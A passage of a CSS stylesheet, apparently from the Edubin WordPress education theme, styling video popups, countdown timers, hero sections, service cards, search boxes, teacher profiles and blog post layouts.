    width: 100%;
    height: 100%;
    border-radius: 6px;
}
.edubin-video-popup-left a.icon-video {
    position: absolute;
    border-radius: 100%;
    border: 7px solid #dcdcdc;
    width: 75px;
    height: 75px;
    background: #FFF;
    color: #ecb101;
    margin: auto;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    text-align: center;
    z-index: 12;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    display: flex;
    align-items: center;
    justify-content: center;
}
.edubin-video-popup-left a.icon-video:hover {
    background: #ecb101;
    color: #fff !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.edubin-video-popup-left:hover:after {
    background-color: #ecb101cc;
}
.edubin-video-popup-left:after {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    content: "";
    transition: .4s;
    border-radius: 6px;
}
/* ==== countdown === */

.edubin-countdown-timer-widget .countdown-items {
    overflow: hidden;
}
.edubin-countdown-timer-widget .countdown-items {
    display: inline-block;
    width: 150px;
    height: 150px;
    margin: 0px 20px;
    border: 2px solid #333;
}
.edubin-countdown-timer-widget .countdown-items .ctw-digits {
    display: block;
    font-size: 64px;
    text-align: center;
    margin-top: 35px;
}
.edubin-countdown-timer-widget .countdown-items .ctw-label {
    display: block;
    text-align: center;
    padding-top: 15px;
}
.edubin-countdown-timer-widget .finished-message {
    text-align: center;
}
/* media query css */

@media (max-width:493px) {
    .edubin-countdown-timer-widget .countdown-items {
        width: 15%;
    }
    .edubin-countdown-timer-widget .countdown-items .ctw-digits {
        font-size: 26px;
    }
}
/*== Section 1 addon ==*/

.edubin-section-addon-1 {
    position: relative;
    display: block;
    height: 600px;
    width: 570px;
}
.edubin-section-addon-1 .front-image-1 {
    position: absolute;
    left: 40px;
    top: 40px;
}
.edubin-section-addon-1 .front-image-1 img {
    width: 465px;
    height: 500px;
    object-fit: cover;
    border-radius: 5px;
}
.edubin-section-addon-1 .front-image-2 {
    position: absolute;
    right: 0;
    bottom: 0;
}
.edubin-section-addon-1 .front-image-2 img {
    width: 262px;
    height: 360px;
    object-fit: cover;
    border-radius: 5px;
    box-shadow: 0px 0px 109px 0px rgba(0, 0, 0, 0.24);
}
/* ==== Services box addon ==== */

.edubin-services-wrapper .slick-initialized .slick-slide {
    padding: 0 15px;
    margin-top: 10px;
}
.edubin-services-wrapper .slick-initialized .slick-slide:nth-child(4n+1) .services-single-item {
    background: #02b3e4;
}
.edubin-services-wrapper .slick-initialized .slick-slide:nth-child(4n+2) .services-single-item {
    background: #a951ed;
}
.edubin-services-wrapper .slick-initialized .slick-slide:nth-child(4n+3) .services-single-item {
    background: #ffae0c;
}
.edubin-services-wrapper .slick-initialized .slick-slide:nth-child(4n+3) .services-single-item {
    background: #ff5483;
}
.edubin-custom-carousel {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    column-gap: 30px;
    row-gap: 120px;
}
.edubin-custom-carousel .services-single-wrap {
    padding: 25px;
    border-radius: 40px;
}
.edubin-custom-carousel .services-single-wrap:nth-child(4n+1) {
    border: 1px dashed #02b3e4;
}
.edubin-custom-carousel .services-single-wrap:nth-child(4n+2) {
    border: 1px dashed #a951ed;
}
.edubin-custom-carousel .services-single-wrap:nth-child(4n+3) {
    border: 1px dashed #ffae0c;
}
.edubin-custom-carousel .services-single-wrap:nth-child(4n+4) {
    border: 1px dashed #ff5483;
}
.edubin-custom-carousel .services-single-wrap {
    top: 0;
    transition: 0.35s;
    position: relative;
}
.edubin-custom-carousel .services-single-wrap:hover {
    top: -10px;
    transition: 0.35s;
    position: relative;
}
@media (min-width: 768px) and (max-width: 991.98px) {
    .edubin-custom-carousel {
        grid-template-columns: repeat(3, 1fr);
    }
}
@media (min-width: 576px) and (max-width: 767.98px) {
    .edubin-custom-carousel {
        grid-template-columns: repeat(2, 1fr);
    }
}
@media (max-width: 575.98px) {
    .edubin-custom-carousel {
        grid-template-columns: repeat(1, 1fr);
    }
}
.edubin-services-wrapper .services-single-wrap:nth-child(4n+1) .services-single-item {
    background: #02b3e4;
}
.edubin-services-wrapper .services-single-wrap:nth-child(4n+2) .services-single-item {
    background: #a951ed;
}
.edubin-services-wrapper .services-single-wrap:nth-child(4n+3) .services-single-item {
    background: #ffae0c;
}
.edubin-services-wrapper .services-single-wrap:nth-child(4n+4) .services-single-item {
    background: #ff5483;
}
.edubin-services-wrapper .services-single-item {
    position: relative;
    border-radius: 40px;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    box-shadow: 6px 5px 25px rgba(0, 0, 0, 0.08);
    transition: 0.35s;
    top: 0;
    padding-top: 60px;
}
.edubin-services-wrapper .services-single-wrap:hover .services-single-item {
    top: -10px;
    transition: 0.35s;
}
.edubin-services-wrapper .cat-icon-img {
    background: rgba(255, 255, 255, 0.10);
    border-radius: 100px;
    width: 225px;
    height: 225px;
    margin: 0 auto;
    display: flex;
    align-items: center;
    margin-top: 0;
    position: absolute;
    top: -140px;
    left: 0;
    right: 0;
}
.edubin-services-wrapper .cat-icon-img img {
    border-radius: 100px;
    object-fit: cover;
    height: 140px;
    width: 140px;
}
.edubin-services-wrapper .cat-title {
    color: #fff;
    font-size: 24px;
    padding-top: 12px;
}
.edubin-services-wrapper p {
    color: #fff;
    margin-bottom: 0;
}
.edubin-services-wrapper .edubin-cat-content {
    padding: 10px 30px 35px;
}
.edubin-services-wrapper a:hover {
    color: #fff;
}
.edubin-services-wrapper a {
    color: #fff;
}
/* ==== Delimiter addon ==== */

.delimiter {
    position: relative;
}
/* ==== Login Join addon ==== */

.login-join .login-join_wrapper {
    display: flex;
    align-items: center;
    height: 100%;
    color: inherit;
}
.login-join .login-join_wrapper .join_link {
    cursor: pointer;
    font-size: 14px;
    font-weight: 700;
    color: #ffffff;
    background: #08294D;
    font-size: 13px;
    padding: 16px 29px;
    border-radius: 5px;
    line-height: 1.1;
}
.login-join .login-join_wrapper .logout_link {
    cursor: pointer;
    font-size: 14px;
    font-weight: 700;
    color: #ffffff;
    background: #08294D;
    font-size: 13px;
    padding: 16px 29px;
    border-radius: 5px;
    line-height: 1.1;
}
/*style 2*/

.login-join ul {
    list-style: none;
    display: inline-block;
    margin-bottom: 0;
}
.login-join ul li {
    color: var(--edubin-content-color);
    font-size: 15px;
    display: inline-block;
}
.login-join li.top-seperator {
    padding-left: 3px;
    padding-right: 3px;
}
.login-join .login-register ul li a {
    color: var(--edubin-content-color);
    text-decoration: none;
    font-size: 15px;
    list-style: none;
    display: inline-block;
}
.login-join a {
    color: var(--edubin-content-color);
    font-size: 15px;
}
.login-join .edubin-custom-user-profile {
    display: inline-block;
}
.login-join .login-register.logout {
    display: inline-block;
}
/* Logo*/

.edubin-logotype-container h1 {
    margin: 0;
    font-size: 40px;
}
/*Hero Section 2*/

.edubin-hero-2 {
    min-height: 830px;
    display: block;
    position: relative;
    background: #ecf5f4;
    z-index: 1;
}
.edubin-hero-2 .img-shape-2 {
    position: absolute;
    left: 4%;
    top: 15%;
    z-index: -1;
}
.edubin-hero-2.edubin-section-3 .img-shape-2 {
    position: absolute;
    left: 0;
    top: initial;
    bottom: 0;
    z-index: -1;
}
.edubin-hero-2 .img-shape-3 {
    position: absolute;
    left: 32%;
    bottom: 50px;
    z-index: -1;
}
.edubin-hero-2.edubin-section-3 .img-shape-3 {
    position: absolute;
    left: initial;
    bottom: 130px;
    z-index: -1;
    right: 40%;
}
.edubin-hero-2 .img-shape-4 {
    position: absolute;
    right: 4%;
    top: 30%;
    z-index: -1;
}
.edubin-hero-2.edubin-section-3 .img-shape-4 {
    position: absolute;
    right: 18%;
    top: 28%;
    z-index: -1;
}
.edubin-hero-2 .hero-content {
    top: 220px;
    position: relative;
}
.hero-content .sub-title {
    font-size: 16px;
    font-weight: 600;
    color: #9aa4af;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.edubin-hero-2.edubin-section-3 .hero-content .sub-title {
    text-transform: initial;
    font-weight: 400;
}
.hero-content .title {
    font-size: 48px;
    font-weight: 700;
    color: #29303b;
    line-height: 66px;
    margin-top: 15px;
}
.hero-content .title span {
    position: relative;
}
.edubin-hero-2.edubin-section-3 .hero-content .title span:before {
    position: absolute;
    content: "";
    height: 3px;
    background: #0071dc;
    width: 100%;
    bottom: -3px;
}
.edubin-hero-2 .edubin-btn-3 {
    margin-top: 15px;
}
.edubin-hero-2 .hero-images {
    padding-top: 175px;
    position: relative;
    z-index: 1;
}
.edubin-hero-2.edubin-section-3 .hero-images {
    padding-top: inherit;
    bottom: 0;
    position: relative;
    top: inherit;
}
.edubin-hero-2 .hero-images .img-shape-1 {
    position: absolute;
    z-index: -1;
    bottom: 138px;
    right: 0;
    padding-left: 20px;
}
.edubin-hero-2 .hero-images .img-man {
    text-align: left;
    position: relative;
}
@media (max-width: 1399px) {
    .edubin-hero-2 .img-shape-4 {
        top: 10%;
    }
}
@media (max-width: 1199px) {
    .edubin-hero-2 .hero-content .title {
        font-size: 40px;
        line-height: 54px;
    }
    .edubin-hero-2 .hero-images {
        padding-top: 150px;
    }
    .edubin-hero-2 .hero-images .img-shape-1 {
        max-width: 420px;
        bottom: 100px;
        right: 0;
    }
}
@media (max-width: 991px) {
    .edubin-hero-2 .hero-images .img-man {
        padding-right: 40px;
        padding-left: 40px;
    }
    .edubin-hero-2 .hero-images .img-shape-1 {
        right: 80px;
    }
    .edubin-hero-2 .img-shape-4 {
        top: 26%;
    }
    .edubin-hero-2 .img-shape-2 {
        top: 47%;
    }
    .edubin-hero-2 .img-shape-3 {
        left: 6%;
        bottom: 17px;
    }
    .edubin-hero-2 .img-shape-3 img {
        width: 110px;
    }
    .edubin-hero-2 .hero-content {
        top: 60px;
    }
}
@media (max-width: 767px) {
    .edubin-hero-2 .hero-images .img-shape-1 {
        right: 50px;
        bottom: 65px;
    }
    .edubin-hero-2 .hero-images .img-shape-1 img {
        width: 450px;
    }
    .edubin-hero-2 .hero-images .img-man img {
        width: 400px;
    }
    .edubin-hero-2 .img-shape-4 {
        top: 35%;
    }
}
@media (max-width: 575px) {
    .edubin-hero-2 .hero-images .img-shape-1 {
        right: 60px;
        bottom: 90px;
    }
    .edubin-hero-2 .img-shape-2 {
        top: 54%;
        left: -23%;
    }
    .edubin-hero-2 .img-shape-4 {
        top: 48%;
    }
    .edubin-hero-2 .img-shape-3 {
        left: 2%;
        bottom: 5px;
    }
    .edubin-hero-2 .img-shape-3 img {
        width: 95px;
    }
}
.front-image-content {
    position: absolute;
    top: 50%;
    left: 55px;
    text-align: left;
    padding-left: 50px;
    padding-right: 28px;
    padding-top: 30px;
    padding-bottom: 25px;
    width: 360px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0px 0px 62px 0px rgb(0 0 0 / 23%);
}
.front-image-content .hero-content-heading {
    font-size: 20px;
}
.front-image-content .hero-content-heading span {
    color: var(--edubin-primary-color);
}
.front-image-content p {
    color: #ababab;
    margin-bottom: 0;
}
.front-image-content .image-icon {
    position: absolute;
    left: -30px;
    top: 50%;
    transform: translateY(-50%);
    border-radius: 50%;
    background-color: var(--edubin-primary-color);
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 30px;
    color: #fff;
    display: flex;
    align-items: center;
    text-align: center;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 575px) {
    .front-image-content {
        padding-left: 40px;
        max-width: 245px
    }
    .front-image-content .image-icon {
        left: -25px
    }
    .front-image-content .image-icon {
        width: 51px;
        height: 51px;
        line-height: 60px;
        font-size: 24px
    }
}
/* Edubin Hero 4*/

.edubin-hero-4 {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 100% 70%;
    overflow: hidden;
    position: relative;
    z-index: 1;
}
.edubin-hero-4 .shape-1 {
    position: absolute;
    top: 0;
    left: 0;
    transform: translate(-35%, -3%);
    z-index: -1;
}
.edubin-hero-4 .shape-2 {
    position: absolute;
    top: 0;
    left: 0;
    transform: translate(-31%, -24%);
    z-index: -1;
}
.edubin-hero-4 .shape-3 {
    position: absolute;
    bottom: 140px;
    left: -10px;
    z-index: -1;
    -webkit-animation: round 7s linear infinite;
    animation: round 7s linear infinite;
}
.edubin-hero-4 .shape-5 {
    position: absolute;
    bottom: 48%;
    left: 15%;
    width: 50px;
    height: 50px;
    border: 3px solid #ff9071;
    border-radius: 50%;
    -webkit-animation: zoom-in 5s linear infinite;
    animation: zoom-in 5s linear infinite;
    z-index: -1;
}
.edubin-hero-4 .shape-6 {
    position: absolute;
    right: 0;
    bottom: 0;
    transform: translate(74%, 32%);
    z-index: -1;
}
.edubin-hero-4 .shape-7 {
    position: absolute;
    right: 0;
    bottom: 0;
    transform: translate(52%, 70%);
    z-index: -2;
}
.edubin-hero-4 .hero-content {
    max-width: 600px;
    padding-top: 120px;
    position: relative;
}
.edubin-hero-4 .hero-content .shape-4 {
    position: absolute;
    bottom: -95px;
    left: 15px;
    z-index: -1;
    -webkit-animation: bounce-animate 5s infinite linear;
    animation: bounce-animate 5s infinite linear;
}
.edubin-hero-4 .hero-content .sign img {
    margin: 0;
    margin-bottom: 25px;
}
.edubin-hero-4 .title {
    font-size: 48px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 60px;
    margin-top: 15px;
}
.edubin-hero-4 .title span {
    display: inline-block;
    padding-left: 20px;
    padding-right: 40px;
}
.edubin-hero-4 .description {
    margin-top: 20px;
}
/*End widgets-css*/

.edubin-course-top.switch-layout-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
#lp-archive-courses .switch-layout-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}
.switch-layout-container {
    background: #f5f5f5;
    padding: 10px 14px;
    margin-bottom: 50px;
    min-height: 54px
}
.switch-layout-container .edubin-course-order {
    margin-left: auto;
    margin-right: 20px
}
.switch-layout-container .edubin-course-order select {
    height: 34px;
    color: #999;
    font-size: 13px;
    padding: 0 8px;
    background-color: #fff;
}
.filter-content input[type="radio"], .filter-content input[type="checkbox"] {
    width: 16px;
    height: 16px;
    margin-top: 0.32em;
    margin-right: 0.3em;
    vertical-align: top;
    background-color: #fff;
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
    border: 1px solid #dddddd;
    border-radius: 2px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-print-color-adjust: exact;
    color-adjust: exact;
    position: relative;
}
.filter-content input[type="checkbox"]:checked:before {
    content: '\f189';
    margin: 0;
    font-family: 'flaticon';
    font-size: 10px;
    position: absolute;
    left: 0px;
    top: 0px;
    color: #fff;
    background: var(--edubin-primary-color);
    height: 14px;
    width: 14px;
    line-height: 15px;
    padding-left: 2px;
}
.switch-layout-container.has_desc {
    margin-bottom: 15px
}
.switch-layout-container .switch-layout {
    float: left
}
.switch-layout-container .switch-layout a {
    font-size: 18px;
    display: inline-block;
    line-height: 34px;
    margin-right: 5px;
    color: #ccc
}
.switch-layout-container .course-index {
    display: inline-block;
    line-height: 34px;
    font-size: 13px;
    color: #999;
    margin-left: 15px;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}
.switch-layout-container .courses-searching {
    float: right;
    position: relative;
    max-width: calc(100% - 70px);
    max-width: -moz-calc(100% - 70px)
}
.switch-layout-container .courses-searching ul {
    margin: 0;
    padding-left: 0;
    right: 0;
    z-index: 2;
    line-height: 35px;
    background: #fff;
    border: none;
    margin-top: 10px;
    min-width: 465px;
    position: absolute;
    margin-right: -10px;
    padding: 20px 20px;
    box-shadow: 0 3px 6px rgb(128 128 128 / 27%);
    -webkit-box-shadow: 0 3px 6px rgb(128 128 128 / 27%);
    -moz-box-shadow: 0 3px 6px rgb(128 128 128 / 27%);
    max-height: 350px;
    overflow: overlay;
}
.switch-layout-container .courses-searching ul li {
    list-style: none;
    display: block;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
}
.switch-layout-container .courses-searching ul li:last-child {
    border-bottom: 0;
}
.switch-layout-container .courses-searching ul li img {
    width: 40px;
    height: 35px;
    margin-right: 10px;
    border-radius: 3px;
    box-shadow: 0 20px 50px rgb(0 0 0 / 5%);
}
.switch-layout-container .courses-searching ul li a {
    display: inline-block;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    max-width: 100%;
    color: var(--edubin-heading-color);
    font-size: 14px
}
.switch-layout-container .courses-searching ul li a:hover {
    color: var(--edubin-primary-color);
}
.switch-layout-container .courses-searching ul li.ob-selected a {
    color: var(--edubin-primary-color);
}
.switch-layout-container .courses-searching ul li:last-child {
    margin-bottom: 10px
}
.switch-layout-container .courses-searching form {
    border: 0;
    background: #fff;
    width: 270px;
    position: relative;
    line-height: 34px;
    max-width: 100%
}
.switch-layout-container .courses-searching form input[type=text] {
    font-size: 13px;
    color: #999;
    line-height: 20px;
    padding: 6px 0 6px 10px;
    border-radius: 0;
    width: 100%;
    height: 34px;
    border: 1px solid #e5e5e5;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    -webkit-box-shadow: none;
    box-shadow: none
}
.switch-layout-container .courses-searching form input[type=text]:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none
}
.switch-layout-container .courses-searching form button[type=submit] {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    text-align: center;
    z-index: 10;
    background: 0 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    outline: none;
    width: 30px;
    padding: 0;
    line-height: 34px
}
.switch-layout-container .courses-searching form button[type=submit] i {
    font-size: 14px;
    color: #ccc;
    line-height: 34px
}
@media only screen and (max-width:992px) {
    .edubin-course-top .filter__top {
        padding: 5px 0;
    }
}
@media only screen and (max-width:698px) {
    .switch-layout-container .courses-searching {
        width: 100%;
        max-width: 100%;
    }
    .switch-layout-container .courses-searching form {
        width: 100%;
        max-width: 100%;
    }
    .switch-layout-container .edubin-course-order {
        margin-right: 0;
        width: 100%;
    }
    form.edubin-course-filter-form {
        width: 100%;
    }
    .switch-layout-container .edubin-course-order select {
        width: 100%;
    }
}
/*
* Search addon Style
*/

.edubin-search-box-wrap input:focus {
    outline: none;
}
.edubin-search-box-wrap .btn-search {
    background: transparent;
    padding: 0;
}
.edubin-search-box-wrap svg {
    width: 20px;
    margin-top: 8px;
}
/* Search Style 01 */

.edubin-search-sty-wraple-1 {
    position: relative;
}
.edubin-search-sty-wraple-1 input {
    border: 1px solid #ccc;
    width: 100%;
    border-radius: 22px !important;
    transition: all .3s ease-in-out;
    height: 45px;
    color: #999999;
    font-size: 14px;
    padding: 0 78px 0 20px !important;
}
.edubin-search-sty-wraple-1 input:focus {
    width: 100%;
    border: 1px solid hotpink;
}
.edubin-search-sty-wraple-1 input:focus~button {
    width: 36px;
}
.edubin-search-sty-wraple-1 input:focus~button.btn-search {
    background: var(--edubin-secondary-color);
    color: #fff;
    border-radius: 20px;
}
.edubin-search-sty-wraple-1 input:focus~button.btn-reset {
    right: -22px;
}
.edubin-search-sty-wraple-1 button {
    transition: all .3s ease-in-out;
    border: none;
    height: 36px;
    position: absolute;
    right: 4px;
    top: 50%;
    width: 70px;
    transform: translateY(-50%);
    padding: 0;
}
.edubin-search-sty-wraple-1 button.btn-search {
    background: var(--edubin-secondary-color);
    border-radius: 0 20px 20px 0;
    color: #fff;
    transition: all .3s ease-in-out;
}
/* Search Style 03 */

.edubin-search-sty-wraple-3 {
    position: relative;
}
.edubin-search-sty-wraple-3 input {
    border: 1px solid #ccc;
    width: 100%;
    border-radius: 5px;
    transition: all .3s ease-in-out;
    height: 45px;
    color: #999999;
    font-size: 14px;
    padding: 0 78px 0 20px;
}
.edubin-search-sty-wraple-3 input:focus {
    width: 100%;
    border: 1px solid hotpink;
}
.edubin-search-sty-wraple-3 input:focus~button {
    width: 36px;
}
.edubin-search-sty-wraple-3 input:focus~button.btn-search {
    background: var(--edubin-secondary-color);
    color: #fff;
    border-radius: 20px;
}
.edubin-search-sty-wraple-3 input:focus~button.btn-reset {
    right: -22px;
}
.edubin-search-sty-wraple-3 button {
    transition: all .3s ease-in-out;
    border: none;
    height: 36px;
    position: absolute;
    right: 4px;
    top: 50%;
    width: 70px;
    transform: translateY(-50%);
    padding: 0;
}
.edubin-search-sty-wraple-3 button.btn-search {
    transition: all .3s ease-in-out;
    border: none;
    height: 36px;
    position: absolute;
    right: 4px;
    top: 50%;
    width: 50px;
    transform: translateY(-50%);
    padding: 0;
    color: var(--edubin-secondary-color);
    transition: all .3s ease-in-out;
}
/*=== Teacher addon ====*/

.edubin-single-teacher {
    position: relative;
}
.edubin-single-teacher .image {
    border-radius: 3px;
    overflow: hidden;
}
.edubin-single-teacher .image img {
    width: 100%;
}
.edubin-single-teacher .image img {
    height: 305px;
    object-fit: cover;
}
.edubin-single-teacher .teacher-content-area {
    position: absolute;
    bottom: 20px;
    left: 0;
    right: 0;
    width: 80%;
    background-color: #f9f9f9;
    border-radius: 3px;
    margin: 0 auto;
    padding: 0;
    height: 75px;
    overflow: hidden;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
}
.edubin-single-teacher .teacher-content {
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    border-radius: 3px;
    margin: 0 auto;
    padding: 0;
}
.edubin-single-teacher:hover .teacher-content {
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    bottom: 10px;
}
.edubin-single-teacher .teacher-content a {
    display: block;
}
.edubin-single-teacher .teacher-content a .teacher-name {
    color: var(--edubin-heading-color);
    font-size: 18px;
    font-weight: 700!important;
    margin: 0 0 5px 0;
    padding: 0;
}
.edubin-single-teacher .teacher-content .teacher-name {
    font-weight: 700;
    margin: 0;
    padding: 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.edubin-single-teacher .teacher-content a:hover .teacher-name {
    color: var(--edubin-primary-color);
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.edubin-single-teacher .teacher-content .teacher-degree {
    display: block;
    margin-bottom: 0;
}
.edubin-single-teacher .teacher-content span {
    font-size: 15px;
    color: #8a8a8a;
    font-weight: 500;
}
.edubin-single-teacher .teacher-content .techer-social {
    padding-top: 5px;
}
.edubin-single-teacher .techer-social a.social-link {
    color: #07294d;
    padding: 0 5px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.edubin-single-teacher .techer-social a.social-link:hover {
    color: var(--edubin-primary-color);
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.edubin-single-teacher .teacher-content a {
    display: inline-block;
}
.edubin-single-teacher.active-social .teacher-content {
    bottom: -25px;
}
.edubin-single-teacher.active-social:hover .teacher-content-area {
    height: 110px;
}
.edubin-single-teacher.active-social:hover .teacher-content {
    bottom: 10px;
}
/*=== Latest blog post addon ====*/

.edubin-latest-news .single-news .news-thum img {
    width: 100%;
    border-radius: 3px;
}
.edubin-latest-news .news-thum.thum-list {
    position: relative;
}
.edubin-latest-news .news-thum.thum-list.overlay-layout-3>a:before {
    position: absolute;
    background: linear-gradient(0deg, #07294d 0%, transparent 62%);
    width: 100%;
    height: 100%;
    display: block;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    content: "";
}
.edubin-latest-news .news-thum.thum-list img {
    width: 100%;
    height: 130px;
    object-fit: cover;
}
.edubin-latest-news .news-thum.thum-single {
    position: relative;
    margin-bottom: 20px;
}
.edubin-latest-news .news-thum.thum-single.overlay-layout-3>a:before {
    position: absolute;
    background: linear-gradient(0deg, #07294d 0%, transparent 62%);
    width: 100%;
    height: 100%;
    display: block;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    content: "";
}
.edubin-latest-news .news-thum.thum-single img {
    width: 100%;
    height: 370px;
    object-fit: cover;
}
.edubin-latest-news .edubin-blog-date {
    width: 65px;
    height: 65px;
    text-align: center;
    position: absolute;
    left: 40px;
    bottom: 50px;
    background: var(--edubin-primary-color);
    border-radius: 3px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-top: 8px;
}
.edubin-latest-news .edubin-blog-date p {
    color: #07294d;
    margin-bottom: 0;
    font-size: 14px;
}
.edubin-latest-news .edubin-blog-date p span {
    display: block;
    font-size: 22px;
    font-weight: 700;
    line-height: 16px;
    color: #07294d
}
.edubin-latest-news .edubin-news-meta {
    position: absolute;
    bottom: 15px;
    width: 100%;
    padding: 0 40px;
    font-size: 14px;
}
.edubin-latest-news .edubin-news-meta ul li i {
    padding-right: 5px;
    color: var(--edubin-primary-color);
}
.edubin-latest-news .news-cont>ul>li>i {
    padding-right: 5px;
    color: var(--edubin-primary-color);
}
.edubin-latest-news .edubin-news-meta ul li+li {
    margin-left: 10px;
}
.edubin-latest-news .edubin-news-meta ul li {
    display: inline-block;
}
.edubin-latest-news .edubin-news-meta ul li a {
    color: #fff;
}
.edubin-latest-news .single-news .news-cont ul {
    margin-bottom: 0;
    padding-bottom: 10px;
}
.edubin-latest-news .single-news .news-cont ul li {
    display: inline-block;
    margin-right: 10px;
    font-size: 14px;
}
.edubin-latest-news .single-news .news-cont ul li:last-child {
    margin-right: 0;
}
.edubin-latest-news .single-news .news-cont ul li a {
    color: #8a8a8a;
    font-size: 15px;
    font-weight: 400;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.edubin-latest-news .single-news .news-cont ul li a i {
    color: var(--edubin-primary-color);
    margin-right: 6px;
    font-size: 14px;
}
.edubin-latest-news .single-news .news-cont ul li a span {
    color: #07294d;
    text-transform: lowercase;
}
.edubin-latest-news .single-news .news-cont ul li a:hover {
    color: var(--edubin-primary-color);
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.edubin-latest-news .single-news .news-cont a {
    display: block;
}
.edubin-latest-news .single-news.news-big .news-cont a .news-title {
    font-size: 30px;
    color: #07294d;
    padding-bottom: 20px;
    padding-top: 0;
    margin-bottom: 0;
    line-height: 34px;
    font-weight: 700;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
}
.edubin-latest-news .single-news .news-cont a:hover .news-title {
    color: var(--edubin-primary-color);
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.edubin-latest-news .single-news.news-list .news-cont .news-title {
    font-size: 22px;
    line-height: 28px;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.edubin-latest-news .news-list .news-cont ul li a {
    font-size: 14px;
}
.edubin-latest-news .news-list .news-cont .content {
    font-size: 16px;
}
.edubin-latest-news .single-news.news-list {
    margin: 0 0 25px 0px;
    overflow: hidden;
}
.edubin-latest-news .single-news.news-list:first-child {
    border-top: none;
    padding-top: 0;
}
.edubin-latest-news .single-news .news-cont a .news-title.news-list-title {
    margin-bottom: 15px;
}
.edubin-latest-news .single-news .blog-list-img {
    float: left;
    width: 175px;
    margin-right: 30px;
    margin-bottom: 5px;
}
@media (max-width:768px) {
    .edubin-latest-news .single-news.news-list:first-child {
        padding-top: 20px;
    }
    .edubin-latest-news .single-news.news-list {
        padding: 15px 0;
    }
}
@media (max-width:576px) {
    .edubin-latest-news .single-news.news-list {
        border-left: none;
        border-top: none;
        padding: 0;
    }
    .edubin-latest-news .news-thum.thum-single img {
        height: 320px;
    }
    .edubin-latest-news .news-thum.thum-list img {
        height: 320px;
        margin-bottom: 20px;
    }
    .edubin-latest-news .single-news.news-big .news-cont a .news-title {
        font-size: 24px;
    }
    .edubin-latest-news .single-news .blog-list-img {
        width: 100%;
    }
}
/* Layout 1 */

.edubin-latest-news.layout-1 .single-news {
    margin-bottom: 40px;
    overflow: hidden;
    transition: all 0.5s ease;
}
.edubin-latest-news.layout-1 .single-news:last-child {
    margin-bottom: 0;
}
.edubin-latest-news.layout-1 .news-thum {
    height: 210px;
    overflow: hidden;
    margin-bottom: 20px;
}
.edubin-latest-news.layout-1 .news-thum img {
    height: 210px;
    transition: all 0.5s ease;
    object-fit: cover;
}
@media only screen and (max-width:768px) {
    .edubin-latest-news.layout-1 .news-thum {
        max-height: 410px;
    }
    .edubin-latest-news.layout-1 .news-thum img {
        height: 410px;
    }
}
@media only screen and (max-width:576px) {
    .edubin-latest-news.layout-1 .news-thum {
        max-height: 210px;
    }
    .edubin-latest-news.layout-1 .news-thum img {
        height: 210px;
    }
}
.edubin-latest-news.layout-1 .single-news:hover .news-thum img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}
.edubin-latest-news.layout-1 .news-title {
    padding-top: 0;
    padding-bottom: 20px;
    margin-bottom: 0;
    font-weight: 700;
    font-size: 24px;
    line-height: 34px;
}
.edubin-latest-news.layout-1 .single-news .news-cont ul {
    padding-bottom: 15px;
    padding-left: 0;
}
.edubin-latest-news.layout-1 .single-news .news-cont ul li a i {
    color: var(--edubin-primary-color);
}
.edubin-latest-news.layout-1 .single-news .news-cont ul li a {
    display: inline-block;
